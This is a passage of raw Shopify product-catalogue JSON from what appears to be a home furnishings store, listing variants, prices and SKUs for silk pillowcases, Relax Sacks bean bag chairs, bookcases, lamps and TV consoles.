30\"","sku":"Apple green (double-sided silk)2"},{"id":48581747048745,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Apple Green \/ Large - 20\" x 36\"","public_title":"Apple Green \/ Large - 20\" x 36\"","sku":"Apple green (double-sided silk)3"},{"id":48581747081513,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - White \/ Small - 20\" x 26\"","public_title":"White \/ Small - 20\" x 26\"","sku":"White (double-sided silk)1"},{"id":48581747114281,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - White \/ Medium - 20\" x 30\"","public_title":"White \/ Medium - 20\" x 30\"","sku":"White (double-sided silk)2"},{"id":48581747147049,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - White \/ Large - 20\" x 36\"","public_title":"White \/ Large - 20\" x 36\"","sku":"White (double-sided silk)3"},{"id":48581747179817,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Brown \/ Small - 20\" x 26\"","public_title":"Light Brown \/ Small - 20\" x 26\"","sku":"Light brown (double-sided silk)1"},{"id":48581747212585,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Brown \/ Medium - 20\" x 30\"","public_title":"Light Brown \/ Medium - 20\" x 30\"","sku":"Light brown (double-sided silk)2"},{"id":48581747245353,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Brown \/ Large - 20\" x 36\"","public_title":"Light Brown \/ Large - 20\" x 36\"","sku":"Light brown (double-sided silk)3"},{"id":48581747278121,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Sky Blue \/ Small - 20\" x 26\"","public_title":"Sky Blue \/ Small - 20\" x 26\"","sku":"Sky blue (double-sided silk)1"},{"id":48581747310889,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Sky Blue \/ Medium - 20\" x 30\"","public_title":"Sky Blue \/ Medium - 20\" x 30\"","sku":"Sky blue (double-sided silk)2"},{"id":48581747376425,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Sky Blue \/ Large - 20\" x 36\"","public_title":"Sky Blue \/ Large - 20\" x 36\"","sku":"Sky blue (double-sided silk)3"},{"id":48581747409193,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Silver Gray \/ Small - 20\" x 26\"","public_title":"Silver Gray \/ Small - 20\" x 26\"","sku":"Silver gray (double-sided silk)1"},{"id":48581747441961,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Silver Gray \/ Medium - 20\" x 30\"","public_title":"Silver Gray \/ Medium - 20\" x 30\"","sku":"Silver gray (double-sided silk)2"},{"id":48581747474729,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Silver Gray \/ Large - 20\" x 36\"","public_title":"Silver Gray \/ Large - 20\" x 36\"","sku":"Silver gray (double-sided silk)3"},{"id":48581747507497,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Black \/ Small - 20\" x 26\"","public_title":"Black \/ Small - 20\" x 26\"","sku":"Black (double-sided silk)1"},{"id":48581747573033,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Black \/ Medium - 20\" x 30\"","public_title":"Black \/ Medium - 20\" x 30\"","sku":"Black (double-sided silk)2"},{"id":48581747605801,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Black \/ Large - 20\" x 36\"","public_title":"Black \/ Large - 20\" x 36\"","sku":"Black (double-sided silk)3"},{"id":48581747638569,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Ocean Blue \/ Small - 20\" x 26\"","public_title":"Ocean Blue \/ Small - 20\" x 26\"","sku":"Ocean blue (double-sided silk)1"},{"id":48581747671337,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Ocean Blue \/ Medium - 20\" x 30\"","public_title":"Ocean Blue \/ Medium - 20\" x 30\"","sku":"Ocean blue (double-sided silk)2"},{"id":48581747704105,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Ocean Blue \/ Large - 20\" x 36\"","public_title":"Ocean Blue \/ Large - 20\" x 36\"","sku":"Ocean blue (double-sided silk)3"},{"id":48581747736873,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Emerald \/ Small - 20\" x 26\"","public_title":"Emerald \/ Small - 20\" x 26\"","sku":"Cat's eye green (double-sided silk)1"},{"id":48581747769641,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Emerald \/ Medium - 20\" x 30\"","public_title":"Emerald \/ Medium - 20\" x 30\"","sku":"Cat's eye green (double-sided silk)2"},{"id":48581747802409,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Emerald \/ Large - 20\" x 36\"","public_title":"Emerald \/ Large - 20\" x 36\"","sku":"Cat's eye green (double-sided silk)3"},{"id":48581747835177,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Burgundy \/ Small - 20\" x 26\"","public_title":"Burgundy \/ Small - 20\" x 26\"","sku":"Elegant burgundy (double-sided silk)1"},{"id":48581747867945,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Burgundy \/ Medium - 20\" x 30\"","public_title":"Burgundy \/ Medium - 20\" x 30\"","sku":"Elegant burgundy (double-sided silk)2"},{"id":48581747900713,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Burgundy \/ Large - 20\" x 36\"","public_title":"Burgundy \/ Large - 20\" x 36\"","sku":"Elegant burgundy (double-sided silk)3"},{"id":48581747966249,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Green \/ Small - 20\" x 26\"","public_title":"Light Green \/ Small - 20\" x 26\"","sku":"Lotus Pond Moonlight (Double-sided Silk)1"},{"id":48581747999017,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Green \/ Medium - 20\" x 30\"","public_title":"Light Green \/ Medium - 20\" x 30\"","sku":"Lotus Pond Moonlight (Double-sided Silk)2"},{"id":48581748031785,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Light Green \/ Large - 20\" x 36\"","public_title":"Light Green \/ Large - 20\" x 36\"","sku":"Lotus Pond Moonlight (Double-sided Silk)3"},{"id":48581748097321,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Purple \/ Small - 20\" x 26\"","public_title":"Purple \/ Small - 20\" x 26\"","sku":"Charming purple (double-sided silk)1"},{"id":48581748162857,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Purple \/ Medium - 20\" x 30\"","public_title":"Purple \/ Medium - 20\" x 30\"","sku":"Charming purple (double-sided silk)2"},{"id":48581748195625,"price":7495,"name":"100% Mulberry Silk Double Sided Pillowcase - Purple \/ Large - 20\" x 36\"","public_title":"Purple \/ Large - 20\" x 36\"","sku":"Charming purple (double-sided silk)3"}],"remote":false},{"id":9501002055,"gid":"gid:\/\/shopify\/Product\/9501002055","vendor":"EMFURN","type":"","handle":"12-shelf-natal-1-0-bookcase-in-white","variants":[{"id":34861827399,"price":106906,"name":"12- Shelf Natal 1.0 Bookcase in  White","public_title":null,"sku":"71AMC6"}],"remote":false},{"id":8744441053481,"gid":"gid:\/\/shopify\/Product\/8744441053481","vendor":"EMFURN","type":"dog","handle":"18k-gold-dog-chain-collar-cuban-link-25-32mm","variants":[{"id":46888516354345,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 16\"","public_title":"16\"","sku":""},{"id":46888516419881,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 18\"","public_title":"18\"","sku":""},{"id":46888516452649,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 20\"","public_title":"20\"","sku":""},{"id":46888516485417,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 22\"","public_title":"22\"","sku":""},{"id":46888516518185,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 24\"","public_title":"24\"","sku":""},{"id":46888516550953,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 26\"","public_title":"26\"","sku":""},{"id":46888516583721,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 28\"","public_title":"28\"","sku":""},{"id":46888516616489,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 30\"","public_title":"30\"","sku":""},{"id":46888516649257,"price":14500,"name":"18k Gold 32mm Cuban Link Chain Dog Collar - 32\"","public_title":"32\"","sku":""}],"remote":false},{"id":8744421851433,"gid":"gid:\/\/shopify\/Product\/8744421851433","vendor":"EMFURN","type":"dog","handle":"2-sizes-pack-double-side-hair-remover-brush","variants":[{"id":46888335999273,"price":2995,"name":"2 Sizes Pack - Double-Side Hair Remover Brush","public_title":null,"sku":""}],"remote":false},{"id":8744444494121,"gid":"gid:\/\/shopify\/Product\/8744444494121","vendor":"EMFURN","type":"dog","handle":"2l-zero-splash-filter","variants":[{"id":46888556429609,"price":1500,"name":"2L Zero Splash - Water Filter","public_title":null,"sku":""}],"remote":false},{"id":8152164663593,"gid":"gid:\/\/shopify\/Product\/8152164663593","vendor":"EMFURN","type":"lighting","handle":"40cm-night-light-photography-lamp","variants":[{"id":44570630881577,"price":4896,"name":"40CM Night Light Photography Lamp - 20 cm","public_title":"20 cm","sku":"136:200070701#20 CM with Remote"},{"id":44570630914345,"price":6256,"name":"40CM Night Light Photography Lamp - 40 cm","public_title":"40 cm","sku":"136:201447325#40 CM with Remote"}],"remote":false},{"id":7765456071,"gid":"gid:\/\/shopify\/Product\/7765456071","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"4-round-relax-sack","variants":[{"id":24607251975,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"4DM-MS001"},{"id":24607252103,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"4DM-MS002"},{"id":24607252167,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"4DM-MS003"},{"id":24607252295,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"4DM-MS004"},{"id":24607252423,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"4DM-MS005"},{"id":24607252551,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"4DM-MS006"},{"id":24607252679,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"4DM-MS007"},{"id":24607252807,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"4DM-MS008"},{"id":24607252871,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"4DM-MS009"},{"id":24607252999,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Purple","public_title":"Microsuede \/ Purple","sku":"4DM-MS010"},{"id":24607253063,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Sky","public_title":"Microsuede \/ Sky","sku":"4DM-MS011"},{"id":24607253191,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Tide","public_title":"Microsuede \/ Tide","sku":"4DM-MS012"},{"id":24607253447,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Kiwi","public_title":"Microsuede \/ Kiwi","sku":"4DM-MS014"},{"id":24607253639,"price":46563,"name":"4ft Original Round Bean Bag Relax Sack - Microsuede \/ Orange","public_title":"Microsuede \/ Orange","sku":"4DM-MS016"},{"id":24607253703,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Dark Brown","public_title":"Pebble Microfiber \/ Dark Brown","sku":"4DM-PB001"},{"id":24607253895,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"4DM-PB002"},{"id":24607254023,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Sand","public_title":"Pebble Microfiber \/ Sand","sku":"4DM-PB003"},{"id":24607254215,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Corduroy \/ Black","public_title":"Corduroy \/ Black","sku":"4DM-CD001"},{"id":24607254279,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Corduroy \/ Brown","public_title":"Corduroy \/ Brown","sku":"4DM-CD002"},{"id":24607254407,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Corduroy \/ Burgundy","public_title":"Corduroy \/ Burgundy","sku":"4DM-CD003"},{"id":24607254599,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Faux Leather \/ Brown","public_title":"Faux Leather \/ Brown","sku":"4DM-FL001"},{"id":24607254727,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Fur \/ Black","public_title":"Fur \/ Black","sku":"4DM-FR001"},{"id":24607254791,"price":52173,"name":"4ft Original Round Bean Bag Relax Sack - Fur \/ White","public_title":"Fur \/ White","sku":"4DM-FR002"}],"remote":false},{"id":8146463392041,"gid":"gid:\/\/shopify\/Product\/8146463392041","vendor":"EMFURN","type":"lighting","handle":"59-inch-led-rgb-corner-floor-lamp-with-remote","variants":[{"id":44549188714793,"price":12000,"name":"59-inch LED RGB Corner Floor Lamp with Remote - Black","public_title":"Black","sku":"200000795:173#Bluetooth 150cm-BK;200007763:201336100;14:29#RGB with Remote"},{"id":44549188747561,"price":12000,"name":"59-inch LED RGB Corner Floor Lamp with Remote - White","public_title":"White","sku":"200000795:366#Bluetooth 150cm-WH;200007763:201336100;14:29#RGB with Remote"}],"remote":false},{"id":7766094343,"gid":"gid:\/\/shopify\/Product\/7766094343","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"5ft-original-round-bean-bag-relax-sack","variants":[{"id":24611204679,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"5DM-MS001"},{"id":24611204743,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"5DM-MS002"},{"id":24611204807,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"5DM-MS003"},{"id":24611204999,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"5DM-MS004"},{"id":24611205063,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"5DM-MS005"},{"id":24611205127,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"5DM-MS006"},{"id":24611205191,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"5DM-MS007"},{"id":24611205255,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"5DM-MS008"},{"id":24611205383,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"5DM-MS009"},{"id":24611205511,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"5DM-MS010"},{"id":24611205959,"price":59653,"name":"5ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"5DM-PB001"},{"id":24611206087,"price":59653,"name":"5ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"5DM-PB002"},{"id":24631025159,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Sky Blue","public_title":"Microsuede \/ Sky Blue","sku":"5DM-MS011"},{"id":24631061959,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Tide pool","public_title":"Microsuede \/ Tide pool","sku":"5DM-MS012"},{"id":24631121607,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Rose Pink","public_title":"Microsuede \/ Rose Pink","sku":"5ft-original-round-bean-bag-relax-sack-microsuede-rose-pink"},{"id":24631153671,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Kiwi","public_title":"Microsuede \/ Kiwi","sku":"5DM-MS014"},{"id":24631178951,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Canary","public_title":"Microsuede \/ Canary","sku":"5ft-original-round-bean-bag-relax-sack-microsuede-canary"},{"id":24631211719,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Microsuede \/ Orange","public_title":"Microsuede \/ Orange","sku":"5DM-MS016"},{"id":24631257607,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Toast","public_title":"Pebble Microfiber \/ Toast","sku":"5DM-PB003"},{"id":24631316103,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Corduroy \/ Black","public_title":"Corduroy \/ Black","sku":"5DM-CD001"},{"id":24631345479,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Corduroy \/ Chocolate","public_title":"Corduroy \/ Chocolate","sku":"5DM-CD002"},{"id":24631418631,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Corduroy \/ Burgundy","public_title":"Corduroy \/ Burgundy","sku":"5DM-CD003"},{"id":24631442439,"price":54043,"name":"5ft Original Round Bean Bag Relax Sack - Faux Leather \/ Brown","public_title":"Faux Leather \/ Brown","sku":"5DM-FL001"}],"remote":false},{"id":7767294215,"gid":"gid:\/\/shopify\/Product\/7767294215","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"5ft-relax-sack-bean-bag-lounger","variants":[{"id":24617739335,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"5OV-MS001"},{"id":24617739399,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"5OV-MS002"},{"id":24617739463,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"5OV-MS003"},{"id":24617739527,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"5OV-MS004"},{"id":24617739591,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"5OV-MS005"},{"id":24617739655,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"5OV-MS006"},{"id":24617739719,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"5OV-MS007"},{"id":24617739783,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"5OV-MS008"},{"id":24617739847,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"5OV-MS009"},{"id":24617739911,"price":50303,"name":"5ft Relax Sack Bean Bag Lounger - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"5OV-MS010"},{"id":24617739975,"price":54890,"name":"5ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"5OV-PB001"},{"id":24617740039,"price":54890,"name":"5ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"5OV-PB002"}],"remote":false},{"id":9501011079,"gid":"gid:\/\/shopify\/Product\/9501011079","vendor":"EMFURN","type":"","handle":"6-shelf-natal-2-0-bookcase-in-white","variants":[{"id":34861971399,"price":62617,"name":"6- Shelf Natal 2.0 Bookcase in  White","public_title":null,"sku":"72AMC6"}],"remote":false},{"id":315234493,"gid":"gid:\/\/shopify\/Product\/315234493","vendor":"Furnitech","type":"TV Consoles","handle":"60-contemporary-tv-console","variants":[{"id":755961641,"price":93390,"name":"60\" Contemporary TV Console - Espresso","public_title":"Espresso","sku":"60-contemporary-tv-console-espresso"}],"remote":false},{"id":240860217,"gid":"gid:\/\/shopify\/Product\/240860217","vendor":"Furnitech","type":"TV Consoles","handle":"60-contemporary-tv-console-with-curved-electric-fireplace","variants":[{"id":546643893,"price":148390,"name":"60” TV Console with E-Fireplace - Espresso","public_title":"Espresso","sku":"60-tv-console-with-e-fireplace-espresso"}],"remote":false},{"id":246765081,"gid":"gid:\/\/shopify\/Product\/246765081","vendor":"Furnitech","type":"TV Consoles","handle":"furnitech-65-rio-tv-stand","variants":[{"id":561992177,"price":95590,"name":"65\" Rio TV Stand by Furnitech - Espresso","public_title":"Espresso","sku":"RIO"}],"remote":false},{"id":7766420167,"gid":"gid:\/\/shopify\/Product\/7766420167","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"6ft-original-round-bean-bag-relax-sack","variants":[{"id":24612656135,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"6DM-MS001"},{"id":24612656199,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"6DM-MS002"},{"id":24612656263,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"6DM-MS003"},{"id":24612656327,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"6DM-MS004"},{"id":24612656391,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"6DM-MS005"},{"id":24612656455,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"6DM-MS006"},{"id":24612656519,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"6DM-MS007"},{"id":24612656583,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"6DM-MS008"},{"id":24612656647,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"6DM-MS009"},{"id":24612656711,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"6DM-MS010"},{"id":24612656775,"price":83963,"name":"6ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"6DM-PB001"},{"id":24612656839,"price":83963,"name":"6ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"6DM-PB002"},{"id":24613033991,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Sky Blue","public_title":"Microsuede \/ Sky Blue","sku":"6DM-MS011"},{"id":24613078855,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Tide Pool","public_title":"Microsuede \/ Tide Pool","sku":"6DM-MS012"},{"id":24613091591,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Rose Pink","public_title":"Microsuede \/ Rose Pink","sku":"6ft-original-round-bean-bag-relax-sack-microsuede-rose-pink"},{"id":24613097095,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Kiwi","public_title":"Microsuede \/ Kiwi","sku":"6DM-MS014"},{"id":24613109127,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Canary","public_title":"Microsuede \/ Canary","sku":"6ft-original-round-bean-bag-relax-sack-microsuede-canary"},{"id":24613121031,"price":83963,"name":"6ft Original Round Bean Bag Relax Sack - Pebble Microfiber \/ Toast","public_title":"Pebble Microfiber \/ Toast","sku":"6ft-original-round-bean-bag-relax-sack-pebble-microfiber-toast"},{"id":24613187207,"price":74613,"name":"6ft Original Round Bean Bag Relax Sack - Microsuede \/ Orange","public_title":"Microsuede \/ Orange","sku":"6DM-MS016"}],"remote":false},{"id":7767475655,"gid":"gid:\/\/shopify\/Product\/7767475655","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"6ft-relax-sack-bean-bag-lounger","variants":[{"id":24618648839,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Black","public_title":"Microsuede \/ Black","sku":"6OV-MS001"},{"id":24618648903,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Chocolate","public_title":"Microsuede \/ Chocolate","sku":"6OV-MS002"},{"id":24618648967,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Earth","public_title":"Microsuede \/ Earth","sku":"6OV-MS003"},{"id":24618649095,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Charcoal","public_title":"Microsuede \/ Charcoal","sku":"6OV-MS004"},{"id":24618649159,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Cinnabar","public_title":"Microsuede \/ Cinnabar","sku":"6OV-MS005"},{"id":24618649223,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Navy","public_title":"Microsuede \/ Navy","sku":"6OV-MS006"},{"id":24618649287,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Olive","public_title":"Microsuede \/ Olive","sku":"6OV-MS007"},{"id":24618649351,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Royal Blue","public_title":"Microsuede \/ Royal Blue","sku":"6OV-MS008"},{"id":24618649415,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Camel","public_title":"Microsuede \/ Camel","sku":"6OV-MS009"},{"id":24618649479,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Violet","public_title":"Microsuede \/ Violet","sku":"6OV-MS010"},{"id":24618649607,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Dark Chocolate","public_title":"Pebble Microfiber \/ Dark Chocolate","sku":"6OV-PB001"},{"id":24618649671,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Pebble Microfiber \/ Rich Red","public_title":"Pebble Microfiber \/ Rich Red","sku":"6OV-PB002"},{"id":24619326471,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Sky Blue","public_title":"Microsuede \/ Sky Blue","sku":"6OV-MS011"},{"id":24619369927,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Tide Pool","public_title":"Microsuede \/ Tide Pool","sku":"6OV-MS012"},{"id":24619388423,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Rose Pink","public_title":"Microsuede \/ Rose Pink","sku":"6ft-relax-sack-bean-bag-lounger-microsuede-rose-pink"},{"id":24619418055,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Kiwi","public_title":"Microsuede \/ Kiwi","sku":"6OV-MS014"},{"id":24619445255,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Canary","public_title":"Microsuede \/ Canary","sku":"6ft-relax-sack-bean-bag-lounger-microsuede-canary"},{"id":24619462855,"price":70873,"name":"6ft Relax Sack Bean Bag Lounger - Microsuede \/ Orange","public_title":"Microsuede \/ Orange","sku":"6OV-MS016"},{"id":24619504903,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Pebble \/ Toast","public_title":"Pebble \/ Toast","sku":"6OV-PB003"},{"id":24619608199,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Corduroy \/ Black","public_title":"Corduroy \/ Black","sku":"6OV-CD001"},{"id":24619682247,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Corduroy \/ Chocolate","public_title":"Corduroy \/ Chocolate","sku":"6OV-CD002"},{"id":24619758791,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Corduroy \/ Burgundy","public_title":"Corduroy \/ Burgundy","sku":"6OV-CD003"},{"id":24619913479,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Fur \/ Black","public_title":"Fur \/ Black","sku":"6OV-FR002"},{"id":24619936071,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Fur \/ White","public_title":"Fur \/ White","sku":"6OV-FR001"},{"id":24619973127,"price":78353,"name":"6ft Relax Sack Bean Bag Lounger - Faux Leather \/ Brown","public_title":"Faux Leather \/ Brown","sku":"6OV-FL001"}],"remote":false},{"id":7769967751,"gid":"gid:\/\/shopify\/Product\/7769967751","vendor":"Relax Sacks","type":"Bean Bag Chair","handle":"6ft-relax-shredded-foam-pillow-sack","variants":[{"id":24625221319,"price":44693,"name":"6ft Relax Shredded Foam Pillow Sack - Microsuede \/ Black","public_title":"Microsuede \/ 